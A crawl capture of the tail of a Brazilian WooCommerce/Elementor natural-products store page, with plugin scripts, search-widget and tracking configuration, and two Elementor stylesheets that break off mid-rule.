				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<script id="ccw_app-js-extra">
var ht_ccw_var = {"page_title":"Cloreto Magn\u00e9sio PA 60 C\u00e1psulas","google_analytics":"true","ga_category":"Click to Chat for WhatsApp","ga_action":"Click","ga_label":"{{url}}"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=4.34" id="ccw_app-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/plugin-cashback/js/scripts.js?ver=1.0" id="apply-cashback-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.4" id="e-sticky-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Produtos","vendor":"Fornecedor","vendor_plu":"Fornecedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destaque","in":"em","read_more":"continue lendo","no_results":"\"Nenhum resultado\"","no_results_default":"Nenhum resultado","show_more":"Veja todos os produtos...","show_more_details":"Veja todos os produtos...","search_placeholder":"pesquise por produto\u00a0ou\u00a0sintomas...","submit":"","search_hist":"Seu hist\u00f3rico de pesquisa","search_hist_clear":"Limpar","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categorias","tax_product_cat":"Categoria","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"1","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"pt-BR","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/dynamic-visibility-for-elementor/assets/js/visibility.js?ver=5.0.16" id="dce-visibility-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9515f11fa3ccc210e989d1bb76e042d3","fragment_name":"wc_fragments_9515f11fa3ccc210e989d1bb76e042d3","request_timeout":"5000"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.7" id="elementor-webpack-runtime-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.7" id="elementor-frontend-modules-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-admin\/admin-ajax.php","nonce":"1aa5edba68","urls":{"assets":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/produtosnaturaistiagorocha.com.br\/carrinho\/","checkout_page_url":"https:\/\/produtosnaturaistiagorocha.com.br\/checkout\/","fragments_nonce":"915c0d5bb3"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.4" id="elementor-pro-frontend-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.24.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6156baab86"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Arquivo de enxaqueca - Produtos Naturais Tiago Rocha","excerpt":""}};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.7" id="elementor-frontend-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.4" id="pro-elements-handlers-js"></script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24246.css?ver=1760668986
body_size: 375
content:
.elementor-kit-24246{--e-global-color-primary:#171717;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#5FA100;--e-global-color-4a96df86:#4054B2;--e-global-color-5e13b20:#23A455;--e-global-color-7befc5c3:#000;--e-global-color-3a96eda8:#FFF;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;background-color:#FCF9F9E0;}.elementor-kit-24246 e-page-transition{background-color:#FFBC7D;}.elementor-kit-24246 a{color:#5FA100;font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-kit-24246 h1{font-size:20px;}.elementor-kit-24246 h2{font-size:20px;}.elementor-kit-24246 h3{font-size:20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24270.css?ver=1760669768
body_size: 1906
content:
.elementor-24270 .elementor-element.elementor-element-99ced27:not(.elementor-motion-effects-element-type-background), .elementor-24270 .elementor-element.elementor-element-99ced27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5FA100;}.elementor-24270 .elementor-element.elementor-element-99ced27 > .elementor-background-overlay{opacity:0.97;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24270 .elementor-element.elementor-element-99ced27{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24270 .elementor-element.elementor-element-5e24038a > .elementor-widget-container{margin:-9px 0px -13px 400px;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-wrapper{text-align:left;}.elementor-24270 .elementor-element.elementor-element-5e24038a{--icon-box-icon-margin:11px;}.elementor-24270 .elementor-element.elementor-element-5e24038a.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-24270 .elementor-element.elementor-element-5e24038a.elementor-view-framed .elementor-icon, .elementor-24270 .elementor-element.elementor-element-5e24038a.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon{font-size:33px;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-title{color:#FFFFFF;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-title, .elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-24270 .elementor-element.elementor-element-1b6a1faa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24270 .elementor-element.elementor-element-1b6a1faa:not(.elementor-motion-effects-element-type-background), .elementor-24270 .elementor-element.elementor-element-1b6a1faa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-24270 .elementor-element.elementor-element-1b6a1faa > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24270 .elementor-element.elementor-element-1b6a1faa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:0px;}.elementor-24270 .elementor-element.elementor-element-2ee4b994{text-align:center;}.elementor-24270 .elementor-element.elementor-element-2ee4b994 img{width:65%;}.elementor-24270 .elementor-element.elementor-element-64914bec img{width:64%;}.elementor-24270 .elementor-element.elementor-element-17641ab1 .elementor-heading-title{color:#5FA100;font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:500;}.elementor-24270 .elementor-element.elementor-element-7a1b0ead .elementor-heading-title{color:#5FA100;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;text-transform:capitalize;}.elementor-24270 .elementor-element.elementor-element-fa6ea3b{--main-alignment:left;--mini-cart-spacing:4px;--divider-style:solid;--subtotal-divider-style:solid;--checkout-button-display:none;--cart-footer-layout:1fr;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:38px;--cart-border-style:none;--view-cart-button-background-color:var( --e-global-color-accent );}.elementor-24270 .elementor-element.elementor-element-fa6ea3b.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{left:50%;right:auto;transform:translateX(-50%);}.elementor-24270 .elementor-element.elementor-element-fa6ea3b .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-24270 .elementor-element.elementor-element-25a5bdd9:not(.elementor-motion-effects-element-type-background), .elementor-24270 .elementor-element.elementor-element-25a5bdd9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5FA100;}.elementor-24270 .elementor-element.elementor-element-25a5bdd9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24270 .elementor-element.elementor-element-25a5bdd9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-menu-toggle{margin:0 auto;}.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:800;text-transform:uppercase;}.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:13px;padding-right:13px;padding-top:1px;padding-bottom:1px;}.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item:focus{color:#602D8F;fill:#602D8F;}.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#602D8F;}.elementor-24270 .elementor-element.elementor-element-c688914 .elementor-icon-wrapper{text-align:center;}.elementor-24270 .elementor-element.elementor-element-c004a2a{--divider-style:solid;--subtotal-divider-style:solid;--cart-buttons-position-margin:auto;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-background-color:var( --e-global-color-accent );--checkout-button-background-color:var( --e-global-color-accent );}.elementor-24270 .elementor-element.elementor-element-c004a2a .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-24270 